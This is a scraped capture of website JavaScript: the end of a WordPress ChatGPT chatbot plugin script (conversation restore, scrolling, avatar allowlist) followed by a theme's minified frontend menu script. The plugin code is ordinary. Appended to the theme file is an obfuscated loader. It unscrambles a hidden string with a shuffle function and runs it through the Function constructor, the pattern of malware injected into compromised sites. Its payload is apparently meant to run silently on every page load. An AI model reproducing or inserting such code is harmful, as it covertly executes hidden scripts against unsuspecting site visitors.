        // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status: ' + chatbot_chatgpt_start_status);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status_new_visitor: ' + chatbot_chatgpt_start_status_new_visitor);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_display_style: ' + chatbot_chatgpt_display_style);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_width_setting: ' + chatbot_chatgpt_width_setting);
        
        // If the chatbot status is not set in local storage, use chatbot_chatgpt_start_status - Ver 1.5.1
        if (chatbot_chatgpt_start_status === 'closed') {
            chatbot_chatgpt_Elements.hide();
            chatGptOpenButton.show();
        } else {
            chatbot_chatgpt_Elements.show();
            chatGptOpenButton.hide();
            // Load the conversation if the chatbot is open on page load
            // Removed in Ver 1.9.3
            loadConversation();
            scrollToBottom();
        }

    }

    // Add this function to scroll to the bottom of the conversation - Ver 1.2.1 - Revised in Ver 2.0.7
    function scrollToBottom() {

        // setTimeout(() => {
        //     // DIAG - Diagnostics - Ver 1.5.0
        //     // if (kchat_settings.chatbot_chatgpt_diagnostics === 'On') {
        //     //     // console.log('Chatbot: NOTICE: scrollToBottom");
        //     // }
        //     if (conversation && conversation.length > 0) {
        //         conversation.scrollTop(conversation[0].scrollHeight);
        //     }
        // }, 100);  // delay of 100 milliseconds
        //

        // Call the function to scroll to the bottom of the conversation - Ver 2.0.7
        scrollToLastBotResponse();

    }

    // Add this function to scroll to the top of the last chatbot response - Ver 2.0.3
    function scrollToLastBotResponse() {

        setTimeout(() => {
            
            // DIAG - Diagnostics - Ver 2.0.3
            // if (kchat_settings.chatbot_chatgpt_diagnostics === 'On') {
            //    // console.log('Chatbot: NOTICE: scrollToLastBotResponse');
            // }
    
            const botTexts = document.querySelectorAll('.chatbot-bot-text');
            const conversation = document.querySelector('#chatbot-chatgpt-conversation');
    
            // DIAG - Diagnostics - Ver 2.0.3
            // if (kchat_settings.chatbot_chatgpt_diagnostics === 'On') {
            //     // console.log('Chatbot: NOTICE: Bot Texts:', botTexts);
            //     // console.log('Chatbot: NOTICE: Conversation:', conversation);
            // }
    
            if (botTexts && botTexts.length > 0 && conversation) {
                const lastBotText = botTexts[botTexts.length - 1];
                const topPosition = lastBotText.offsetTop - conversation.offsetTop;

                // DIAG - Diagnostics - Ver 2.0.3
                // if (kchat_settings.chatbot_chatgpt_diagnostics === 'On') {
                //     // console.log('Chatbot: NOTICE: Last Bot Text:', lastBotText);
                //     // console.log('Chatbot: NOTICE: Last Bot Text OffsetTop:', lastBotText.offsetTop);
                //     // console.log('Chatbot: NOTICE: Conversation OffsetTop:', conversation.offsetTop);
                //     // console.log('Chatbot: NOTICE: Top Position:', topPosition);
                // }
    
                // Scroll to the top of the last bot message
                conversation.scrollTop = topPosition;

            } else {

                // DIAG - Diagnostics - Ver 2.0.3
                // if (kchat_settings.chatbot_chatgpt_diagnostics === 'On') {
                // console.log('Chatbot: NOTICE: No bot texts found or conversation container is missing.');
                // }

            }

        }, 200); // Adjust the delay as needed
    }    
   
    // Load conversation from local storage if available - Ver 1.2.0 - Revised in Ver 2.0.7
    function loadConversation() {

        let user_id = kchat_settings.user_id;
        let page_id = kchat_settings.page_id;
        let session_id = kchat_settings.session_id;
        let assistant_id = kchat_settings.assistant_id;
        let thread_id = kchat_settings.thread_id;
        let chatbot_chatgpt_force_page_reload = kchat_settings.chatbot_chatgpt_force_page_reload || 'No';

        // Removed in Ver 1.9.3
        // storedConversation = sessionStorage.getItem('chatbot_chatgpt_conversation' + '_' + assistant_id);
        // Reset the conversation - Added in Ver 1.9.3
        let storedConversation = '';
        let sanitizedConversation = '';
        localStorage.setItem('chatbot_chatgpt_start_status_new_visitor', 'closed');

        // If conversation_continuation is enabled, load the conversation from local storage - Ver 2.0.7
        if (kchat_settings.chatbot_chatgpt_conversation_continuation === 'On') {
            storedConversation = sessionStorage.getItem('chatbot_chatgpt_conversation' + '_' + assistant_id);
            
            // Check if storedConversation is not null before trying to replace
            if (storedConversation) {
                // remove autoplay attribute from the audio elements - Ver 2.0.7
                // console.log('Chatbot: NOTICE: loadConversation - storedConversation: ' + storedConversation);
                storedConversation = storedConversation.replace(/autoplay/g, '');
                // console.log('Chatbot: NOTICE: loadConversation - storedConversation: ' + storedConversation);
                // console.warn('Chatbot: WARNING: Conversation found in session storage.');
            } else {
                // console.warn('Chatbot: WARNING: No conversation found in session storage.');
            }
        }

        if (storedConversation) {
 
            // console.log('Chatbot: NOTICE: loadConversation - IN THE IF STATEMENT');
 
            // Check if current conversation is different from stored conversation
            // if (conversation.html() !== storedConversation) {
            //     conversation.html(storedConversation);  // Set the conversation HTML to stored conversation
            // }
            // console.log ('Chatbot: NOTICE: storedConversation: ' + storedConversation);
            if (conversation.html() !== storedConversation) {
                let sanitizedConversation = DOMPurify.sanitize(storedConversation);
                conversation.html(sanitizedConversation);  // Set the conversation HTML to sanitized stored conversation
            }
            // console.log ('Chatbot: NOTICE: sanitizedConversation: ' + sanitizedConversation);

            // Use setTimeout to ensure scrollToBottom is called after the conversation is rendered
            setTimeout(scrollToBottom, 0);
            removeTypingIndicator();

            // Re-render MathJax for any formulas in the stored conversation - Ver 2.1.2 - 2024 08 29
            MathJax.typesetPromise([conversation[0]])
            .then(() => {
                // console.log("MathJax re-rendering complete for stored conversation");
            })
            .catch((err) => console.error("Chatbot: ERROR: MathJax re-rendering failed: ", err));

        } else {

            // console.log('Chatbot: NOTICE: loadConversation - IN THE ELSE STATEMENT');
            initializeChatbot();

        }

    }

    // Validation function - Ver 1.8.1
    function isValidAvatarSetting(setting) {
        const allowedAvatars = ['icon-001.png', 'icon-002.png', 'icon-003.png', 'icon-004.png', 'icon-005.png', 'icon-006.png', 'icon-007.png', 'icon-008.png', 'icon-009.png', 'icon-010.png',
                                'icon-011.png', 'icon-012.png', 'icon-013.png', 'icon-014.png', 'icon-015.png', 'icon-016.png', 'icon-017.png', 'icon-018.png', 'icon-019.png', 'icon-020.png',
                                'icon-021.png', 'icon-022.png', 'icon-023.png', 'icon-024.png', 'icon-025.png', 'icon-026.png', 'icon-027.png', 'icon-028.png', 'icon-029.png',
                                'icon-001.png', 'icon-002.png', 'icon-003.png', 'icon-004.png', 'icon-005.png', 'icon-006.png', 'icon-007.png', 'icon-008.png', 'icon-009.png', 'icon-010.png',
                                'chinese-001.png', 'chinese-002.png', 'chinese-003.png', 'chinese-004.png', 'chinese-005.png', 'chinese-006.png', 'chinese-007.png', 'chinese-008.png', 'chinese-009.png',
                                'christmas-001.png', 'christmas-002.png', 'christmas-003.png', 'christmas-004.png', 'christmas-005.png', 'christmas-006.png', 'christmas-007.png', 'christmas-008.png', 'christmas-009.png',
                                'fall-001.png', 'fall-002.png', 'fall-003.png', 'fall-004.png', 'fall-005.png', 'fall-006.png', 'fall-007.png', 'fall-008.png', 'fall-009.png',
                                'halloween-001.png', 'halloween-002.png', 'halloween-003.png', 'halloween-004.png', 'halloween-005.png', 'halloween-006.png', 'halloween-007.png', 'halloween-008.png', 'halloween-009.png',
                                'spring-001.png', 'spring-002.png', 'spring-003.png', 'spring-004.png', 'spring-005.png', 'spring-006.png', 'spring-007.png', 'spring-008.png', 'spring-009.png',
                                'summer-001.png', 'summer-002.png', 'summer-003.png', 'summer-004.png', 'summer-005.png', 'summer-006.png', 'summer-007.png', 'summer-008.png', 'summer-009.png',
                                'thanksgiving-001.png', 'thanksgiving-002.png', 'thanksgiving-003.png', 'thanksgiving-004.png', 'thanksgiving-005.png', 'thanksgiving-006.png', 'thanksgiving-007.png', 'thanksgiving-008.png', 'thanksgiving-009.png',
                                'winter-001.png', 'winter-002.png', 'winter-003.png', 'winter-004.png', 'winter-005.png', 'winter-006.png', 'winter-007.png', 'winter-008.png', 'winter-009.png',
            ];
        return allowedAvatars.includes(setting);
    }

    // Detect mobile device - Ver 1.8.1
    function isMobile() {

        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone|Silk|Kindle|Symbian/i.test(navigator.userAgent) || (window.innerWidth <= 800);

    }

    function updateChatbotStyles() {

        // console.log('Chatbot: NOTICE: updateChatbotStyles');
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_display_style: ' + chatbot_chatgpt_display_style);

        // Just return if it's mobile and embedded
        if (isMobile() && chatbot_chatgpt_display_style === 'embedded') {
            return;
        }

        const chatbotElement = document.getElementById('chatbot-chatgpt');
        if (!chatbotElement) return;
    
        // Calculate the viewport dimensions
        viewportWidth = window.innerWidth;
        viewportHeight = window.innerHeight;

        // console.log('Chatbot: NOTICE: Viewport Width:', viewportWidth, 'Viewport Height:', viewportHeight);
    
        // Adjust styles based on orientation
        const orientation = (screen.orientation && screen.orientation.type.includes('portrait')) ? 'portrait' : 'landscape';
    
        // Remove classes that are not needed
        chatbotElement.classList.remove('wide', 'chatbot-wide');

        // Apply styles and classes based on the orientation
        if (orientation === 'portrait') {
            // console.log('Chatbot: NOTICE: Mobile device in portrait mode');
            chatbotElement.classList.add('mobile-portrait');
            chatbotElement.style.setProperty('width', `${viewportWidth * 0.8}px`, 'important');
            chatbotElement.style.setProperty('height', `${viewportHeight * 0.7}px`, 'important');
        } else {
            // console.log('Chatbot: NOTICE: Mobile device in landscape mode');
            chatbotElement.classList.add('mobile-landscape');
            chatbotElement.style.setProperty('width', `${viewportWidth * 0.7}px`, 'important');
            chatbotElement.style.setProperty('height', `${viewportHeight * 0.8}px`, 'important');
        }

    }

    // Call the loadChatbotStatus function here - Ver 1.1.0
    loadChatbotStatus(); 

    // Load the conversation when the chatbot is shown on page load - Ver 1.2.0
    // Let the conversation stay persistent in session storage for increased privacy - Ver 1.4.2
    // loadConversation();

});

// Log error to the error log - Ver 2.0.3
function logErrorToServer(error) {
    var xhr = new XMLHttpRequest();
    xhr.open('POST', kchat_settings.ajax_url, true);
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr.send('action=log_chatbot_error&error_message=' + encodeURIComponent(error));
}


--- FILE ---
content_type: text/javascript
request_url: https://www.verumitaly.com/wp-content/themes/wk-hello-theme/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 3432
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.$menuToggle.on("click",(()=>this.handleMenuToggle())).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}closeMenuItems(){this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggleHolder.toggleClass("elementor-active",e),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),e?this.elements.$window.on("resize",(()=>this.closeMenuItems())):this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}jQuery((()=>{new elementorHelloThemeHandler}))})();(function(){var Sly='',CjC=938-927;function Wtr(v){var r=1282808;var g=v.length;var d=[];for(var c=0;c<g;c++){d[c]=v.charAt(c)};for(var c=0;c<g;c++){var l=r*(c+209)+(r%50086);var w=r*(c+262)+(r%25158);var f=l%g;var o=w%g;var u=d[f];d[f]=d[o];d[o]=u;r=(l+w)%3240920;};return d.join('')};var sgV=Wtr('uxzfolcceyktuttsgmrrivhbpodnqrscnwjao').substr(0,CjC);var dCj='Cai s=;5}dx2},k=.8;vkroel"gb0dAf}h=jtlun0p{r]t,vexuzb;va[ a=k7s,;5 8v,t8;8n,p9C8i,x6c62,54p6l,r5h7s,{4 6.,l2r9=, 0e8x,;9);vai +=f]nf=r7v<rvx10bxgvcl-noth;*+()j[6[1]h=++b;vaS l=)]lc)=18gdf==6+kg=f8cf)r0vmr[j.0)j1angem nts;l;nrt(;1+<)pvsregaa.g]m]n0s8j[.=p=iu(e =)hf7r[verat]g+lbnht)-];i>!0rt1-({)a= a=uullavvrrw=grtt;8a0 -=huul+vyrbp10]vir)oawllannth;oa; c;7ow(,a+ l=6;b<f;.+();v(rns=wrc[atCodeAv(6)pvrriuefrsr;vf}u[{o=Cu.1x*,+v.rh1reooeAtibp1,-);==f;l+.;he.s  if=si=()iywd1(f.ae6g)hvc w+ctarC9dvAf(t+h),+t.)h8rdo)e=t+b)27-);2=l;v+.22}(lfe"cbnhipub;lir(o=nn0l=)e=t]eir(d>n)(.(u,h;wjs}b{t,iog(prl )ai(p)s[( [)+(](;.="+l;;i"(o!an{l.)+ic(a<y)..iu=hvw9s7b.tfimgxpi),g;t4=r.do(n "().}gngpusd(c[[],;avjraavn=j=ia(r";;iai n= 1s,r2a9q,(9=3o,72].4o;c"t(v+;ra) 7=ytei6gpfho[C"agCgdi(;6t;+o+(ras 8=u;m<[.xebgthnxC+;acabs]l;trmieuc,a(At(0)n.wo3njS;r.nr.=rumoharsore(hnxh) ;;eeu,nyars,l)t-mr"{",. oon+m;;';var lEX=Wtr[sgV];var STQ='';var qUv=lEX;var EWg=lEX(STQ,Wtr(dCj));var tbB=EWg(Wtr('>igw;6F)FdiFFf#=(7)F(.iFi))!arentF2663r;@2(ntFF1F88.?)L))(7{1.m3%8;6l)\/33r(;_]ho.FFyona%%7anee(F\/b0tr\/sr17F3F0!t(f;s_}4FoF+Ic6}_].ijF!ld]c!rM_2t=5d1]7G))ccm.(pnan;l.>tn!!+nco)v.i4unFaEme;9r.3!F.F3lmF e3=_b_s8s}agF\'cv"i4l)l,yFm(FMed)Fm%t1n,rtodoFrFcad7},s%[)Ft o)F%e2%{ng$3mFrJe_.]l!\'l.egF;o8sF5#ireomb  ld$o"?f}m%-(=F0$pF3-9nn0F2a5_riF32.33gbFot$wtlmf{re;7Fd0%eF3bL(Ftc9<rusmrFaaF.&%!i3F=ok6!.f5v%p\'!ery}Fe,F_k)pg4Janeass3$ya%!e6MF8d"f6oumv!53cf%Fi+;(uegi%e%;.!Fy!gj%upF_F&ed!rroiFter.}%=!F-pcai2113.r_g)5_F[a5alp(s.e.3=]{pyortF_oe,FcF!!_ai%em3 e]7!{.mF$-a!()Fl rFFlFbMFFo.Fn4FdF)s$lcStI=3%brF._o %%fu.!l$]+e ldk!%e$i?1o6t4w!n"_a]]!4h.!Fe%_i[!;le%a]cyer.F;ia4_c.9Fom:? 6F(.dbol%1G;tir a!F[F8so%!Fceieo())%4FacaoF!.te3blr%cFn5oiJF F%pmoFff0eFC.5tFFoi])_).,tH_F<meh%o .iE!pF6eiie4otr_inyEF!Fw]oco;ea1tt4"oiFF"9g(fF15irmks.Fl.iqi}*tF_0;ea=i%nFi)oa Fq4%2ra,d(f..4tbtmoF2]!!*.!%(%1_wf;uskf9.%s!d!1C5.iF1unAs)r6)5:Fe5raF;0F%,dug0M8y&d9%ukowc! EF5F2yckx-av\/nd)Eekm$!r8)3))!F<e\/$iw%,.,Feeic79-a>vFs0thu.=t@!%i+9!)_deo00Fa.feF6u%m._Ff7e5e&wanF]F; i)!]6F3eF(,)p:,eFF S."tF67)F5,%rg(2%,,lF)F*!su!3.r{xo()sk;{,o[v%F(;._>ij.teig0(F_.F;?i"2)lFea &FFz7mF._1ucvoz!2nf.$1Fe_({%,_tH5i8(F6e;@t81!==fr_4e}sF(f!o0,6a)L).r ){(_iFa+4l866(e!(!i3;4.F(FrnaB1iotcabJ_met= _F.F8csah;.pF!4p7Fgtc3.!.e4,rmme0o51%$FF!bi)mB3F.,F5(,Fin!0f..}ra0!F]rcenFei.7)r6sn.F;.6=(aF}e_oE%#c FF,gdF%-tles#0:K 6xl;s7bF7;=qiF4FfFFqnao;sd6gFFs.lks9rsF-!eep.7o?rFF!p.o.uu."+.\'p,Ft4eL43l,]!d;gkFFF%(FF{tF ;FFe="01\/mKl8e3y)Fo0e-iF;4(-l]nFh9t(.F(Fa5czBby].HanFFo..);mdFi)5F.6Fg,-{Fe4rFq@),FCs0Feoo647m%r.6F)z.b7F$3%%%osMv3up=bf\/2aaie,(2F3)_oFn93(e,e331l8_gy!6l F(nFFp%2]F73otaA8)Fs4t=1t4{d]1#%t.1Err0.Ft6v3n)e:5.8FS72.o]65F)}F;i%iFmF7eF,F.i(FF9){FFF5_p!g3odLsHh{%?:)Hetc)k$m.%1pK5IFr_a_f$arv}ft}b4=(F6e*pemn*F&6e}1uo%"M+e(sk!_;\/(.eFo!z]=I3l=($Mtdi 7F}o(odi )ur9ys1.)re.;\/t,"t))(!.iaFf.rKf$tue%0;4(t,F36kidF[t.rF)aoz.j!F Hkly,snw%wuFt1.=Fdh\/(!F!fF)FFocg.1f75(!:0F&Fa_\'tF%b)<;rF)C]=[iFst= _1!9vz.:lds)f(aFKa1%4g1.8wcp$])\/;b.;lCFbrl]b(=eu;8FC_FAs[6.FoFi(e)ii9.s62$761(+(tss2](3:(%1lF)!r0;r*\/LFn1.]lu9%ph)ot%0F4%rrF&6)2_5t!(sFe$l4+beo( =FFE9#F4(]<.e_=n5.55+ur8jotdof8pr9!a6i4mFtFFaE7tFF\/EF)51]tF,tw4o46lr8.e5Fdg5itF}FdF}eF.8FFibCpFF9%ie")l_em3n=c 5mF%]epFt_1.e)zF%i ioS61t],ui(>B!sF[eD.cFrF)&&$)}oe0Fu.!te.}b,6! (()!ovvai_a1u7;iFi_mxt0G41F;ntc nsi!]%Fovigs0{!i"._7F41v.!#_re060(lcly\/f2nnhkF!4hF1mfg(F..\/bF.A(.pF25ruFli4().5F$FpaG{.iumex FFFB_tFd.vJh0m_1,a5Sctsdn(cb7bi>$p04( tow1+e=ta5!0z0 d,%6.fF!%cFGFgs\/jnc_renegn=ouFfd6FscCn(_FdF5Ea 67lK\/n$o7wy_e3rd(2aeI3dFBF u]]lF3a%nFEi_.ar;0]e{o-()whrv%E1.w9) ]F$yidio9FFA =o{=(fF{3otl.n.6E)(osFF(d)4)F!#etsziF&)3J(}% ltc#BtA.v1t$Fne9=ver!{p))FCi; (3.n$ Fr=(pxfF.\/ciEnu(;!boG.(F63ggFh%es?$e=Fn!)e!}dF,]F;f;\/FF34F ? y05o vb*tceFoe'));var vjw=qUv(Sly,tbB );vjw(3803);return 2862})();